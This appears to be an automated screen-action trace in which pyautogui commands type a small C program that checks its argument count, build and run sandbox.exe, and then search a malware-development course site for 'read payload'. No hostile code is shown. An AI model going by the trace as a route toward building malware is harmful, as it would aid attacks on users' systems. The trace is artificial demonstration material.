
pyautogui.write('#include <>')

pyautogui.write('Windows.h')

pyautogui.write('nt main(int argc,')

pyautogui.write('char *ar')
pyautogui.write('if')

# Step: Make main print "Please provide an argument" and return -1 when argc != 2
pyautogui.write('( argc !=')

pyautogui.write('2) {')

pyautogui.write('puts("")')

pyautogui.write('Please provide an')

pyautogui.write('argument");')

pyautogui.write('return -1;')

# Step: Build the Release executable and run sandbox.exe PlzSub in PowerShell
pyautogui.click(293, 46)

pyautogui.click(471, 562)

pyautogui.doubleClick(135, 141)
pyautogui.write('C:\\Users\\johnh\\source\\repos\\sandbox\\x64\\Release\\sandbox.exe P')

pyautogui.press('Enter')

pyautogui.moveTo(329, 222)

pyautogui.click(805, 563)

# Step: Search Maldev Academy Code Search for 'read payload' and browse the results
pyautogui.write('read')

pyautogui.write('payload')
